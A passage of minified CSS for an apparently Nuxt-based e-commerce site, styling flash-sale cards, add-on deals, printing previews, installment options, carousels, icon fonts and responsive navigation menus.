.product-img{aspect-ratio:1/1;display:flex;justify-content:center;align-items:center;min-height:unset}.text-warning{color:#ff7f4f!important}.price.price-flashsale{display:flex;flex-direction:column;justify-content:end;padding-bottom:.25rem}.btn-danger{background-color:red!important}.text-price{color:red!important}.flashsale-result .product-box-inner .product-card{border:1px solid #ddd}.flashsale-result .product-box-inner{padding:5px!important}.flashsale-result{margin-left:-5px;margin-right:-5px}.flashsale-result .product-footer .text-price{font-size:20px}.flashsale-result.list .product-footer{height:unset}.flashsale-result.list .product-footer .col{text-align:right}.btn-danger.disabled{background-color:#d5dbde!important;border-color:#d5dbde!important;opacity:1}.outofstock-overlay{position:absolute;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column;font-size:18px;color:#fff;pointer-events:none;line-height:1.2}.outofstock-overlay div{z-index:1}.outofstock-overlay:before{content:"";width:80%;height:30%;background-color:#000;position:absolute;opacity:.4;border-radius:30px}.fit-content{max-width:fit-content}.media-column-2 .qty-component{align-items:center;display:flex;justify-content:space-between}.media-column-2 .qty-component .form-control{top:0;width:46px!important}.flashsale-expire-warning{border:2px solid #ed1c24;border-radius:7px}.flashsale-expire-warning,.flashsale-expire-warning-orange{background-color:#fff;display:flex;padding:4px;align-items:center;height:100%}.flashsale-expire-warning-orange{border:2px solid #fabe2c;border-radius:7px}.expire-warning-bg{background-color:#ed1c24}.expire-warning-bg,.expire-warning-bg-orange{justify-content:center;display:flex;height:100%;align-items:center;min-width:22px}.expire-warning-bg-orange{background-color:#fabe2c;color:#fff}.template-thumbnail img{max-width:450px!important;max-height:450px!important}.card.merge-card.merge-card-2{width:50%}.border-dashed{border:1px dashed #ccc}.cart-checkout-printing .collapse,.cart-checkout .collapse{transition:unset!important}.nav-right-item.admin .my-account.account-printing{width:680px}.add-on-deal-blank{height:18px}.add-on-deal-group{display:flex;flex-wrap:wrap}.add-on-deal,.add-on-deal-bg,.add-on-deal-group .add-on-deal-tag{color:#fff;background:linear-gradient(93deg,#f50057,#6a1b9a)}.add-on-deal{width:80px;font-size:11px;color:#fff;border-radius:2px;padding:1px 4px}.add-on-deal,.add-on-deal-info,.add-on-deal-tag{display:flex;justify-content:center;align-items:center}.add-on-deal-info,.add-on-deal-tag{font-size:14px;border-radius:2px;padding:4px 8px;margin-top:8px;margin-right:4px}.add-on-deal-info{color:#e91e63;border:.5px solid rgba(245,0,87,.3);background:linear-gradient(271deg,rgba(255,239,244,.5) .17%,rgba(255,239,244,.5))}.add-on-deal-bg{padding:8px 16px}.add-on-deal-bg div{display:flex;justify-content:center;align-items:center}.btn-add-deal,.btn-add-deal:active,.btn-add-deal:focus{color:#ec025c;background-color:#fff;padding:0 8px;border-radius:2px;height:24px;min-width:40px;font-size:12px;margin-left:8px;border:0!important}.btn-add-deal:hover{background-color:#f6e9ee}.cart-addon{background:linear-gradient(271deg,rgba(255,239,244,.5) .17%,rgba(255,239,244,.5))}.cart-addon img[alt=product]{border:1px solid #fbbbd3}.custom-control-label:before,.custom-file-label,.custom-select{transition:none!important}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:none!important}.custom-control-input:focus~.custom-control-label:before{box-shadow:none!important}.printing-title-box{height:34px;display:flex;align-items:center}.printing-preview{display:flex;padding:2rem;justify-content:center;align-items:center;height:350px}.printing-preview.vertical{height:550px}.printing-detail>div{padding:1.5rem 1rem 1.5rem 1.5rem}.printing-detail-box{height:calc(350px - 3rem);overflow-y:auto;overflow-x:hidden;padding-right:.5rem}.printing-detail-box.vertical{height:calc(550px - 3rem)}.printing-input{display:flex;line-height:16px;min-height:50px;padding:1rem;box-shadow:0 2px 6px 0 #d5dbde;-webkit-box-shadow:0 2px 6px 0 #d5dbde;border:1px solid #ebf1f4;background-color:#fff;margin-bottom:.5rem}.printing-inner,.printing-inner>div{position:absolute}.printing-input .input-component{margin-bottom:0}.printing-input .form-control{font-weight:400;font-size:13px;height:15px}.printing-input .edit{position:relative;top:-5px;display:flex;width:60px;margin-left:auto;justify-content:flex-end;-webkit-justify-content:flex-end}.printing-input{flex:1 1 100%}.edit .btn-icon-cancel,.edit .btn-icon-check{top:0}.printing-inner .border-inner{font-family:inherit;position:relative}.printing-inner>div.active .border-inner:after{content:"";position:absolute;width:calc(100% + 16px);border:1px dashed #999;opacity:.5;height:100%;left:-8px}.printing-input .validate-text{display:none}.printing-inner img{height:unset;max-width:100%}.printing-label{min-width:120px;display:flex;align-items:center}.printing-inner{overflow:hidden;position:absolute;top:0;left:0}.is-warning .inline-input .input-component:after{background-color:#ff495d!important}.category-content ul{padding-left:2rem}.tag-installment{cursor:pointer;border-color:#316fcd!important;background-color:#cce2f6!important;text-align:left}.footer-link a{font-size:12px;color:#0171cd}.footer-link a:hover{color:#0171cd}.product-flag .product-from{min-height:42px}.multiselect.text-sm .multiselect__input,.multiselect.text-sm .multiselect__option,.multiselect.text-sm .multiselect__placeholder,.multiselect.text-sm .multiselect__single,.multiselect.text-sm .multiselect__tags{font-size:11px!important}.text-link.disabled{color:#bbb!important;cursor:not-allowed}.radio-installment .custom-control .custom-control-label{padding:14px 18px 14px 25px;width:100%}.radio-installment{border:1px solid #ebf1f4;background-color:#fff}.radio-installment .custom-contro{padding-left:14px}.radio-installment .custom-control-label:after,.radio-installment .custom-control-label:before{top:15px;left:-3px}.radio-disable-highlight{background-color:#f5f5f5}.tag-installment:focus{border:1px solid #316fcd!important}.tag-green-product{cursor:pointer;border-color:#5fbb46!important;background-color:#edf6ee!important;text-align:left;font-weight:500}.tag-green-product>span{color:#007a3d!important}.approve-otp-login-bottom{position:absolute;bottom:20px;left:50%;transform:translateX(-50%)}.btn-qr-login{border:1px solid #5ab2fa;border-radius:4px;padding:4px;cursor:pointer}.btn-qr-refresh{color:#007bff;border:1px solid #007bff;padding:8px;border-radius:4px;top:45%;left:100px}.btn-qr-refresh,.show-refresh-button{background-color:#fff;position:absolute}.show-refresh-button{max-width:100%!important;z-index:1;top:0;left:0;opacity:.95;height:328px}.text-link-2,.text-link-2:focus,.text-link-2:hover{color:#007bff!important}.border-desc{border-radius:4px;border:1px solid #0171cd!important}.flashsale-desc{background-color:#e10b17;color:#fff;min-height:42px;align-items:center;display:flex}.warning-desc{background-color:#ffebd3}.text-remove{color:#666}.alert-danger>div.warning-title{margin-bottom:.5rem}.alert-danger>div.warning-title .no-padding-content{display:flex}.product-content .product-flag .sku-tag-empty{margin-bottom:10px!important;display:block}.text-link-3{color:#19a9e2!important}.w-210{width:210px!important;min-width:210px}.btn-coupon-responsive{display:flex;flex-direction:column}.btn-coupon-modal{display:flex;align-items:center;justify-content:end}.btn-coupon-responsive .btn-coupon-m-none{display:block}.btn-coupon-responsive .btn-coupon-m-block{display:none}.bullet{width:11px;height:11px;border-radius:50%;background-color:#a4c7e3}.bullet.active{background-color:#1058a4}.custom-carousel{position:relative}.custom-carousel>[class*=slot-]{position:absolute;top:0;width:100%;transition:.5s}.custom-carousel>[class*=slot-].active{position:relative;right:0}.custom-carousel>.slot-1{right:100%}.custom-carousel>.slot-2{right:-100%}.onboard-bg{background-size:cover;background-repeat:no-repeat;background-position:top;width:100%;min-height:90px;padding-top:15px;padding-bottom:10px;font-stretch:normal;font-style:normal;letter-spacing:normal;line-height:normal;text-align:center}.modal-onboard .modal-header{border:none;padding:0}.modal-onboard .modal-body{padding-top:0}.slot-1 .slot-desc{max-width:540px}.slot-2 .slot-desc{max-width:460px}@media screen and (max-width:768px){.slot-1 .slot-desc{max-width:360px}.btn-onboarding .btn-group.group-action button{font-size:13px!important}}@media screen and (max-width:1024px){.slot-2 .slot-desc{max-width:380px}}@media screen and (max-width:912px){.btn-onboarding{flex-direction:column}.btn-onboarding .btn-group.group-action{margin-top:1rem}}.btn-pill-secondary{font-size:13px;color:#fff;background-color:#000;position:relative;padding-left:1.5rem;padding-right:1.5rem;border-radius:25px}.btn-pill-secondary:hover{color:#fff}@media screen and (max-width:1180px){.t-visible.t-hide{display:none}}.t-visible{display:block}.border-none{border:none!important}.outer .swiper-pagination{position:relative;bottom:-15px!important;padding-bottom:15px}.swiper-items.outer>a{top:calc(50% - 44px)!important}.swiper-coupon .swiper-slide{display:flex;height:unset!important}.coupon-title-unset .coupon-title,.swiper-coupon .coupon-title{min-height:unset!important}.swiper-coupon .swiper-slide>div{min-width:100%}.brands-banner .swiper-items>a{font-size:20px!important}.redeem-status,.redeem-text{background:linear-gradient(270deg,#0374bc -17.48%,#003780 67.18%);padding:7px 9px!important;border:none!important}.redeem-text{border-radius:6px 0}.tooltip.b-tooltip.tooltip-scroll{opacity:1}.tooltip-scroll .tooltip-inner{padding-right:0!important}.tooltip-scroll-content{max-height:240px!important;padding-right:.5rem;overflow:auto;margin:8px .5rem 8px 0}.tooltip-scroll-content::-webkit-scrollbar{width:8px;height:8px}.tooltip-scroll-content::-webkit-scrollbar-track{background:#e6e6e6}.tooltip-scroll-content::-webkit-scrollbar-thumb{background:#6ab0d3;border-radius:7px}.tooltip-scroll-content::-webkit-scrollbar-thumb:hover{background:#3d7e9e}.collapse ul,.tooltip-scroll-content ul{list-style-type:none}.cart-item .collapse ul li:before,.tooltip-scroll-content ul li:before{content:"•";color:inherit;margin-right:4px}.collapse ol,.tooltip-scroll-content ol{list-style:inside;list-style-type:decimal}.collapse ol li::marker,.tooltip-scroll-content ol li::marker{color:inherit;margin-right:4px}.cart-pwp-items .redeem-status{padding:4px 6px!important}.swiper-items>a.next,.swiper-items>a.prev{box-shadow:none!important;padding:0;width:55px;height:55px;border-radius:50%!important;text-align:center;vertical-align:middle;display:flex;justify-content:center;align-items:center;border:none}.swiper-items>a.next{right:5px}.swiper-items>a.prev{left:5px}.swiper-items>a.active{opacity:.6!important}.swiper-items>a>img{width:15px}.swiper-items>a:hover{opacity:.8!important}.swiper-items>a:active{opacity:1!important}.carousel-slide>button,.swiper-image-selector>button{position:absolute;top:calc(50% - 20px);border:none;width:40px;height:40px;border-radius:50%;background-color:#f2f2f2;opacity:.6;transition:.15s;display:flex;justify-content:center;align-items:center;z-index:2}.carousel-slide>button:active,.swiper-image-selector>button:active{opacity:1}.swiper-image-selector>button{opacity:0;pointer-events:none;top:calc(50% - 15px);width:30px;height:30px}.swiper-image-selector>button.active{opacity:.6;pointer-events:all}.swiper-image-selector>button>img{width:6px;opacity:.6}.carousel-slide>button>img{width:10px;opacity:.6}.carousel-slide>button:hover,.swiper-image-selector>button:hover{opacity:.8}.carousel-slide>button.prev,.swiper-image-selector>button.prev{left:5px}.carousel-slide>button.next,.swiper-image-selector>button.next{right:5px}.carousel-slide>button.prev>img,.swiper-image-selector>button.prev>img{position:relative;left:-1px}.carousel-slide>button.next>img,.swiper-image-selector>button.next>img{position:relative;right:-1px}.btn.focus,.btn:focus{box-shadow:none}.brand-tab-items .product-box-inner,.brand-tab-items .product-box-inner>.product-card,.tab-content .product-box-inner,.tab-content .product-box-inner>.product-card,.tab-personalize-body .product-box-inner,.tab-personalize-body .product-box-inner>.product-card{padding:5px}.swiper-items>a.prev>img{left:-2px;position:relative}.swiper-items>a.next>img{right:-2px;position:relative}.circle-wrapper{width:90px;height:90px;border-radius:50%;border:2px solid #ebf1f4;overflow:hidden;margin:14px 0;display:flex}.circle-img{width:100%;height:100%;object-fit:contain}.shop-cover{position:relative;width:100%;height:auto;aspect-ratio:2284/920;display:block;z-index:1}.shop-cover-description{position:absolute;width:100%;padding:1rem;bottom:0;z-index:2}.shop-cover-description-inner{background-color:hsla(0,0%,100%,.6);padding:1rem 1.5rem}.shop-cover-logo{background:#efefef;border-radius:50%;height:auto;width:100%;max-width:160px;aspect-ratio:1/1;min-width:60px;overflow:hidden}.shop-cover-desc{display:flex;justify-content:center;flex-direction:column;margin-left:1.5rem;text-align:left}.shop-cover-image img{width:100%}@media screen and (max-width:768px){.shop-cover-description{padding:0}.shop-cover-description-inner{background-color:#fff;padding:.1rem!important}}.card-item-brand .shop-cover-logo{max-width:62px;text-align:center}.swiper-slide>.card-item-brand:first-child{margin-bottom:10px}.card-item-brand .shop-cover-description{padding:0}.card-item-brand .shop-cover-description-inner{background-color:rgba(0,0,0,.5);padding:.75rem}.card-item-brand .shop-cover-desc{margin-left:.75rem;color:#fff}.card-item-brand .shop-cover-desc .shop-badge{margin-top:0!important}@font-face{font-family:epro;src:url(/_nuxt/fonts/epro.fa8370e.eot);src:url(/_nuxt/fonts/epro.fa8370e.eot) format("embedded-opentype"),url(/_nuxt/fonts/epro.c4a6694.ttf) format("truetype"),url(/_nuxt/fonts/epro.a5dae0b.woff) format("woff"),url(/_nuxt/img/epro.6467d56.svg) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" epro-icon-"],[class^=epro-icon-]{font-family:epro,sans-serif!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.epro-icon-credit-term:before{content:"\e90d"}.epro-icon-satisfaction:before{content:"\e900";color:#0071ce}.epro-icon-cart:before{content:"\e901";color:#015b7f}.epro-icon-cod:before{content:"\e902"}.epro-icon-counter_atm:before{content:"\e903"}.epro-icon-credit_card:before{content:"\e904"}.epro-icon-credit_term:before{content:"\e905";color:#0071ce}.epro-icon-fast_delivery:before{content:"\e906";color:#0071ce}.epro-icon-Lang:before{content:"\e907";color:#015b7f}.epro-icon-line:before{content:"\e908";color:#aaa}.epro-icon-myaccount:before{content:"\e909";color:#015b7f}.epro-icon-mycatalog:before{content:"\e90a";color:#015b7f}.epro-icon-online_bank:before{content:"\e90b"}.epro-icon-setup_approve:before{content:"\e90c";color:#0071ce}@font-face{font-family:epro-3;src:url(/_nuxt/fonts/epro-3.063d677.eot);src:url(/_nuxt/fonts/epro-3.063d677.eot) format("embedded-opentype"),url(/_nuxt/fonts/epro-3.f72f644.ttf) format("truetype"),url(/_nuxt/fonts/epro-3.d8c7354.woff) format("woff"),url(/_nuxt/img/epro-3.de49e9d.svg) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" epro-3-ic-"],[class^=epro-3-ic-]{font-family:epro-3,sans-serif!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.epro-3-ic-installment_alert:before{content:"\e900"}.epro-3-ic-installment:before{content:"\e901"}.epro-3-ic-bank_atm:before{content:"\e902"}.d-tablet,.filter-panel .sort-by>.filter-m,.footer-social-xs,.product-content .product-arrives{display:none}.catalog-mobile-deactive,.catalog-mobile-title,.category-dept-selected,.category-footer,.d-flex-m,.d-mobile,.dept-item>svg,.m-product-summary,.main-category-content .swiper-pagination,.mobile-menu,.swiper-images .swiper-wrapper>.swiper-slide:last-child,.swiper-subcat-pagination{display:none!important}.pt-blank.pt-nav{padding-top:90px!important}.register.pt-nav{padding-top:74px!important}.flex-center{display:flex;justify-content:center;align-items:center}.main-height{min-height:calc(100vh - 240px);height:100%}.d-desktop-flex,.d-flex-desktop{display:flex}.d-inline-block-desktop{display:inline-block!important}.swiper-pagination-custom{bottom:0!important}.d-desktop,.m-collapse,.t-collapse{display:block!important}.coupon-collapse,.d-collapse,.d-min{display:none}body.lock{overflow:hidden}.btn-m-collapse,.btn-t-collapse{position:absolute;width:100%;top:5px;display:none}.btn-m-collapse>.b-icon,.btn-t-collapse>.b-icon{transition:.3s}.btn-m-collapse.not-collapsed>.b-icon,.btn-t-collapse.not-collapsed>.b-icon{transform:rotate(180deg);-webkit-transform:rotate(180deg)}@media screen and (max-width:1440px){.card-form .bg-left{max-width:560px}.product-list.grid>.product-box-inner,.product-list.grid>.product-card{width:25%}.group-input>label{min-width:160px!important}}@media screen and (max-width:1280px){.product-list.grid>.product-box-inner{width:33.33333%}._new .nav-menu-expand,.d-min{display:block}._new.navbar-b2b .brand,._new.navbar-b2b .brand img{height:30px}._new .nav-menu{display:block!important;position:fixed!important;width:100%;opacity:0;box-shadow:0 2px 6px 0 #d5dbde;-webkit-box-shadow:0 2px 6px 0 #d5dbde;transition:.3s;pointer-events:none;overflow:hidden;left:0;height:0;top:72px;background-color:#fff;margin-left:0!important}._new .nav-menu>.navbar-nav{padding:.75rem 0}._new .nav-menu.active{height:200px;pointer-events:all;opacity:1}._new .navbar-expand .navbar-nav .nav-link{padding-left:0!important;padding-right:0!important}._new .nav-authen{position:absolute;right:1rem;z-index:2}._new .nav-menu .navbar-nav{flex-direction:column;padding-left:1.5rem}.navbar-expand .navbar-nav .nav-link{padding-left:1rem;padding-right:1rem}.card-navigation .media-product-select{width:160px!important}.media-product-select>.row>[class*=col-]{max-width:34px!important}}@media screen and (max-width:1180px){.navbar-custom.navbar-checkout{height:60px!important}.home.wrapper{padding:0 1rem}.cart-empty .cart-item .media-column-2 .product-price{margin-right:unset}.main-category-component>.main-category-active{width:200px}.main-category-component>.main-category-active h1{font-size:18px!important}.main-category-nav{width:70px}.main-category-content{width:calc(100% - 270px)}.main-category-items{flex:0 0 20%}.wrapper.bg-white.mb-5{margin-bottom:0!important}.container-default{padding-top:121px;min-height:unset}.container-default .pt-nav-default{margin-top:0}.container-overflow{margin-bottom:auto;padding-top:1rem;padding-bottom:1rem}.container-block{padding:0}.aside-wrapper{padding-left:0}.aside-wrapper .left-block{padding-right:1rem}.main-footer .container-block{padding:0 1rem!important}.card-register-left{font-size:22px}#btn-scrollToTop{display:none}.navbar-custom .navbar-search{width:100%;max-width:unset}.nav-right-item .add-favorite{margin-right:0}.nav-right-item>.epro-icon-cart{top:1px;position:relative}.card-navigation .media-product-select{margin-right:.5rem}.media-product-select>.row>[class*=col-]{max-width:calc(25% - 7px)!important}._new .nav-authen .form-login,._new .nav-menu{display:block!important;position:fixed!important;width:100%;opacity:0;box-shadow:0 2px 6px 0 #d5dbde;-webkit-box-shadow:0 2px 6px 0 #d5dbde;transition:.3s;pointer-events:none;overflow:hidden;left:0;height:0;top:50px;background-color:#fff}._new .nav-menu{margin-left:0!important}._new .nav-menu>.navbar-nav{padding:.75rem 0}._new .nav-authen .nav-item{display:none!important}._new .nav-authen .form-login{padding:1rem}._new .nav-authen.active .form-login{height:204px;pointer-events:all;opacity:1}._new .form-login>*{display:block}.form-login.relative>a{display:inline-block!important;position:relative!important;right:unset!important;font-size:12px!important;bottom:0!important}._new .form-login .form-group{margin-bottom:1.25rem!important;width:100%!important;margin-right:0}._new .nav-authen .btn-on{display:none}._new .nav-authen .nav-authen-button{display:block!important}.pt-nav-b2b{padding-top:50px}.news-component{margin:0}.news-component .news-item{padding:0 1rem}.intro-slide-1{right:-60px}.intro-category-items{overflow-x:auto}.intro-category-items>.intro-category-container{width:1800px}.intro-category-item{width:150px}.contact-number{font-size:38px!important}.container-wrapper{margin:30px}[class*=col-]>.container-wrapper{margin:30px 0!important;padding-left:0!important;padding-right:0!important}.card-info>.d-inline-block{display:block}.main-category-see-all-left>.item{width:12.5%}.round-icon>span{font-size:10px}.card-form .bg-left>{max-width:748px}.card-form .bg-left .cover{background-position:50%;background-repeat:no-repeat;height:748px;background-size:cover}.apply-now-complete{height:480px!important}.recommend-quantity-table{width:100%;padding:0 2px}.recommend-quantity-table tr th{height:30px}.m-product-summary .not-collapsed .b-icon{transform:rotate(180deg)}.m-product-summary{display:flex!important;position:fixed;bottom:0;flex:1 1 100%;background-color:#fff;z-index:997;width:100%;justify-content:center;align-items:center;box-shadow:0 4px 6px 6px #d5dbde;-webkit-box-shadow:0 4px 6px 6px #d5dbde;padding:0 1rem;left:0}.m-product-summary .qty-component button{width:36px;height:36px;top:unset}.m-product-summary .qty-component .form-control{height:36px;margin-left:.25rem;margin-right:.25rem}.m-product-summary .add-cart{flex:1}.m-product-summary .qty-component{display:flex}.section-fix.product-summary{display:none}.filter-panel .select-panel{max-height:145px;overflow-x:auto}.controller .controller-page{display:none}.controller .controller-result{margin-left:0!important}.controller .controller-result>.custom-radio{width:30px;margin:0!important;text-align:right}.filter-panel>.controller{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;float:none!important}.controller .select-dropdown{flex:1}.controller .sort-by{padding-right:20px;margin-right:20px;font-size:20px!important;margin-top:3px;color:#aaa}.product-container>.filter-panel{border-bottom:none!important;background-color:#ebf1f4;padding:.5rem 1rem!important;height:unset!important}.filter-panel .select-dropdown>.dropdown>.dropdown-menu{width:100%;left:-5px!important}.filter-panel .select-dropdown>.dropdown>.btn>.b-icon{font-size:16px;top:3px}body.filter-panel{overflow:hidden}.product-aside{position:fixed;background-color:#fff;z-index:4;left:0;overflow-x:auto;top:100vh;max-height:calc(100vh - 120px);height:100vh;transition:.3s;width:100%!important}body.filter-panel .product-aside{top:120px}.product-container{width:100%!important;margin:0!important}.product-container .product-result{display:inline-block;margin:0}.filter-panel .sort-by>.text{display:none}.filter-panel .d-mobile,.filter-panel .sort-by>.filter-m{display:block!important}.filter-panel .filter-dropdown{width:100%;display:flex;justify-content:center}.brand-tab-banner{width:260px}.tab-product-categories-left{flex:0 0 260px!important}.tab-product-categories-right{width:calc(100% - 260px)!important}.tab-product-categories-right .swiper-wrapper>.swiper-slide>.product-block{padding:0 15px}.card-navigation{margin-bottom:.75rem!important}.tab-product-categories .nav.nav-tabs .nav-item{font-size:14px!important}.media-order-progress{padding:.75rem 1rem}.media-order-progress .media-title{padding:0;width:150px;margin-bottom:.5rem}.media-order-progress .media-title>div{display:inline-block;margin-right:.25rem}.media-order-progress .order-progress{font-size:10px}.media-order-progress .border-right{border-right:none!important}.media-order-progress .media-body{max-width:100%;margin-left:unset;margin-top:1rem}.media-order-progress .media-head{min-height:unset}.flex-auto{flex-direction:column}}@media screen and (max-width:340px){.mini-cart{width:285px!important}}@media screen and (max-width:1180px){.pt-blank.pt-nav{padding-top:74px!important}.register.pt-nav{padding-top:60px!important}._new{padding:0 1rem;height:50px}._new .nav-authen .form-login,._new .nav-menu{top:50px}._new .nav-authen{right:.5rem}._new .nav-authen .btn-small{min-width:74px!important}._new>.brand,._new>.brand img,.navbar-custom>.spacer{margin-right:0!important}.nav-right>div em{font-size:20px;padding-right:0!important}.navbar-custom>.brand,.navbar-custom>.brand img,.navbar-custom>.spacer{margin-right:0!important}.navbar-custom>.brand img{max-height:35px;width:auto;position:absolute;top:8px;margin-left:0}.navbar-custom{padding:1rem;flex-wrap:wrap;height:unset!important;z-index:999!important}.navbar-custom:after{background-image:unset;box-shadow:0 3px 2px 0 #efefef;-webkit-box-shadow:0 3px 2px 0 #efefef;top:50px;height:10px;pointer-events:none;background-color:#fff}.nav-right{flex:1!important;justify-content:flex-end;-webkit-justify-content:flex-end;margin-top:-4px}.nav-block.my-account{width:240px!important;right:-74px!important;left:unset!important}.nav-block.my-notification{width:280px!important;right:-100px!important;left:unset!important}.nav-block.my-account .d-flex{flex-wrap:wrap}.nav-block.my-account .d-flex>.col{flex:0 0 100%;border-right:none}.nav-block.my-account .d-flex>.col>div{padding-top:10px}.nav-block.my-account .d-flex>.col:first-child>div{padding-top:0}.nav-right .nav-language,.nav-right .nav-right-item>span{display:none!important}.nav-right .nav-right-item{padding:5px!important;margin-left:4px}.nav-right .nav-right-item>span.badge-cart{display:block!important;position:absolute;top:-3px;right:3px}.badge-cart:after{right:-10px;top:-4px}.nav-right-item.left{min-width:36px;height:unset;margin-right:5px;margin-left:0!important}.nav-right-item .crop-rounded{position:absolute;left:3px;z-index:9;height:28px;width:28px}.nav-right-item .epro-icon-myaccount{right:-2px;position:relative}.nav-right-item .badge-cart:after{top:-4px!important}.nav-right-item .badge-cart.warning:after{right:-12px!important;top:-6px!important}.navbar .navbar-search{order:1;padding-right:0;top:20px;padding-bottom:1rem}.form-navbar-search{border-radius:4px}.nav-right-item>.nav-block{top:30px!important}.navbar-second{background-color:transparent!important;border-bottom:none;width:0}.navbar-second>.navbar-nav{display:none!important}.navbar-search-result{width:100%!important}.mobile-menu{font-size:22px;margin-right:12px}.catalog-mobile-deactive,.catalog-mobile-title,.category-dept-selected,.mobile-menu{display:flex!important}.category-dept-selected{background-color:#0171cd;color:#fff;padding:1.25rem 1.5rem;font-size:14px;height:32px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center}.category-wrapper .category-lists.active>.category>svg,.category-wrapper .category-lists:hover>.category>svg{right:24px!important}.category-subcat .subcat-item>svg{opacity:1!important;font-size:11px!important;right:24px!important}body.lock .category-subcat .subcat-item.selected>svg,body.lock .category-subcat .subcat-item:hover>svg{right:24px!important;color:#2c2d4e!important}.subcat-item,.subcat-item.selected,.subcat-item:hover{color:#2c2d4e!important;text-decoration:none!important}.catalog-mobile-title{font-size:16px;font-weight:500;border-bottom:1px solid #979797;position:fixed;width:300px;background-color:#fff;z-index:2;top:0;padding:10px 1.5rem .75rem;opacity:1}.catalog-mobile-title.deactive{display:none!important}.catalog-mobile-title>span{font-size:26px;position:absolute;right:1rem;top:3px}.category-subcat.selected{z-index:3!important}.category-dept.selected{z-index:4!important}.catalog-mobile-deactive{font-size:16px;font-weight:500;border-bottom:1px solid #979797;padding:11px 15px;position:fixed;width:299px;background-color:#fff;top:0;left:0;z-index:3}.catalog-mobile-deactive>label{margin-bottom:0!important}.dept-item,.subcat-item{line-height:32px!important;padding:0 1.5rem!important;font-size:14px!important;position:relative}.category-footer{display:block!important;padding:1rem 1.5rem}.category-footer .link-item{line-height:32px!important;font-size:14px!important;position:relative}.category-footer .link-item>a{color:#2c2d4e}.dept-item>svg{display:block!important;font-size:11px;top:10px;position:absolute;right:24px;transition:.3s}.catalog-mobile-deactive>span{font-size:26px;position:absolute;right:15px;top:3px}.category-wrapper{position:fixed!important;top:0!important;z-index:9999;height:100vh;overflow-y:auto;padding-top:50px!important;padding-bottom:0!important}.category-wrapper .category-lists>.category{padding:0 1.5rem!important}.category-select-container{left:-300px!important;width:300px!important}.active>.category-select-container{height:100vh}.active>.category-select-container,.category-dept.selected{left:0!important}.category-ads{display:none!important}.category-row{position:fixed;height:100vh;width:300px}.category-dept,.category-subcat{position:fixed!important;height:100vh;padding:46px 0 0!important;overflow-y:auto}.category-dept{left:-300px!important}.category-dept.selected,.category-subcat.selected{border:none!important}.category-wrapper .category-lists.active>.category,.category-wrapper .category-lists:hover>.category{background-color:#fff!important;color:#2c2d4e!important}.media-order .order-summary.media-right{width:50%;float:left;display:block;margin:0}.media-order .list-order-item img{width:90px}.media-order .media-checkbox,.media-order .media-head{display:inline-block;vertical-align:top}.media-order .list-order-item{display:inline-block;border-left:none;padding-left:0}.media.media-order{display:block}.media.media-order>.media-head{margin-bottom:15px;border-right:none}.media.media-order>.order-summary{margin-bottom:15px!important}.media-order .order-status{width:50%;text-align:left;display:inline-block}.media-order .expand-inner>.expand-body{margin-left:0!important}.media-order .text-group.sm-group label{width:126px}.media-order .order-action{padding-top:.5rem}.media-order .order-action>.order-btn{float:none}.media-order .order-action>.order-budget{float:right}.timeline-checkout{padding:30px 0 0!important;top:-24px!important}.pt-checkout{padding-top:70px!important}.tabs-payment{margin:0}.tabs-payment>.col-auto{flex:0 0 100%!important;padding:0}.tabs-payment .nav-tabs{min-height:unset}.tabs-payment>.tab-content{padding:0;min-height:180px}.tabs-payment .nav-tabs>.nav-item:last-child{margin-bottom:0}.tabs-payment>.tab-content .tab-pane.active>div{border-left:none;border-right:none}.form-block{max-width:100%}.aside-wrapper .center-block{padding:0}.mw-p{max-width:100%!important}.float-left-m{float:left}.product-list.grid>.product-box-inner,.product-list.grid>.product-card{width:20%}.media-similar .product-price{margin-left:auto}.aside{display:block;position:fixed;width:300px;z-index:999;top:0;overflow-x:auto;flex:unset;left:-300px;transition:.3s;background-color:#fff;min-width:180px}.aside.active{left:0}.menu-aside{background-color:#fff;height:calc(100vh - 40px);overflow-x:auto}.aside-wrapper{flex:unset;display:block;width:100%}.aside-wrapper .left-block{padding:0;margin-bottom:15px;width:100%;flex:0 0 100%}.aside-wrapper .right-block{margin-bottom:0;padding:0;width:100%}.aside-wrapper .left-block.border-right{border-right:none!important}.center-block,.content.center-block,.left-block,.right-block{padding:0}.admin-site .aside-wrapper:before{display:none}.btn-m-aside{opacity:.9;cursor:pointer;position:fixed;left:15px;width:50px;bottom:15px;height:50px;background-color:#fff;border-radius:50%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;font-size:20px;align-items:center;justify-content:center;box-shadow:2px 3px 5px 0 rgba(0,0,0,.7000000000000001);-webkit-box-shadow:2px 3px 5px 0 rgba(0,0,0,.7000000000000001)}.d-flex-m,.m-flex{display:flex!important;display:-webkit-flex!important}.approve-badge-status span{display:none}.approver-item.badge-waiting>a:after{right:8px!important}.approver-item[class*=badge-] .approve-badge-status .b-icon{left:unset!important;right:-18px!important}.approver-item.badge-waiting .approve-badge-status .b-icon{right:-15px!important}.product-list.grid{margin:0 -7px}.product-box-inner>.product-card{padding:2px}.product-img .badge-discount{font-size:10px}.product-list.list>.product-box-inner>.product-card{padding:20px 0;flex-direction:column}.product-list.list .product-info{flex:1}.product-list.list .product-footer{flex:0 0 140px;margin-right:1rem}.product-list.list .product-info .price{display:none!important}.product-list.list .product-footer .product-price{font-size:18px}.product-list.list .product-img{max-width:unset;margin-right:5px;align-items:start;min-height:unset}.product-list.list .product-flag{bottom:0}.product-list.list .product-img>img{max-width:120px}.product-container>.filter-panel>.title{display:none}.product-result .product-list.grid>.product-box-inner>.product-card{width:100%}.media-item-top .footer-content{display:none}.media-item-bottom{display:block}.product-list.list .media-item-bottom .add-cart>.btn{width:180px}.media-item-bottom .add-cart>.btn{font-size:10px!important;height:32px!important;padding-top:9px;padding-bottom:9px;width:100%;border-radius:4px;margin-left:5px;max-width:unset}.media-item-bottom .add-cart>.btn.btn-on-primary{margin-left:0;font-size:11px!important;padding:7px 0}.media-item-bottom .qty-component 